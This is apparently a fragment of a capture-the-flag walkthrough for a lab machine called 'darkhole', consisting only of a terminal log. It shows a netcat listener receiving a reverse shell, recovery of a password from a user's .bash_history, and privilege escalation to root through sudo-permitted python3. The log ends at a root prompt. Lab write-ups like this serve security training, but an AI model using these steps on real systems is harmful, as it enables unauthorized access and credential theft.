 ┌──(root💀kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.1.179: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.179] 36294
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
losy@darkhole:/opt/web$ cd /home/losy
losy@darkhole:~$ cat .bash_history
cat .bash_history
clear
exit
clear
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
losy@darkhole:~$ sudo -l
sudo -l
[sudo] password for losy: gang
Matching Defaults entries for losy on darkhole:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
User losy may run the following commands on darkhole:
(root) /usr/bin/python3
losy@darkhole:~$ sudo python3 -c 'import pty; pty.spawn("/bin/bash")'
sudo python3 -c 'import pty; pty.spawn("/bin/bash")'
root@darkhole:/home/losy# cd /root
cd /root
root@darkhole:~# ls